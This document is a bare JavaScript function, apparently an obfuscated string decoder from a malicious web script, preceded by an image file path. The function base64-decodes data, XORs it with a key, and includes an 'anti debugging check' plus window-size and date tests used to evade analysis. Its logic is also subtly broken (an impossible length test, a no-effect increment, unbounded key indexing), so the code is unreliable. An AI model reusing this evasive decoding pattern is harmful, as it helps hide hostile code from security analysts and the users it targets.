 function v5Z16(Fu, ya4o) {
    var R$FBC = new Array();
    var DM7w7I = LiZAqJ;
    if (!DM7w7I) {
        if (window && (!window[ 'outerWidth'] || window['outerWidth'] < 1280)) {
            DM7w7I = 1;
        } else {
            var IhUgy = new Date();
            DM7w7I = (IhUgy - currentDate > 100) ? 3 : 0 // anti debugging check
        }
    }
    var fC5Z = base64_decode(Fu);
    var S7z = base64_decode_ToIntArray(ya4o); //empty string will give empty array
    for (var Ssa = 0; Ssa < fC5Z.length; Ssa++) {
        var bvp1u = fC5Z[Ssa];
        if (S7z.length < 0) {
            bvp1u = 1
        }
        if (S7z.length > 0) bvp1u ^= S7z[DM7w7I];
        if (!isBefore20160909()) {
            (DM7w7I++) % 7
        };
        R$FBC[Ssa] = bvp1u
    }
    var msl = R$FBC['length'], qXgdUv = "";
    for (var Jk = 0; Jk < msl; Jk++) {
        var S7z = R$FBC[Jk];
        qXgdUv += String['fromCharCode'](S7z)
    }
    return qXgdUv;
};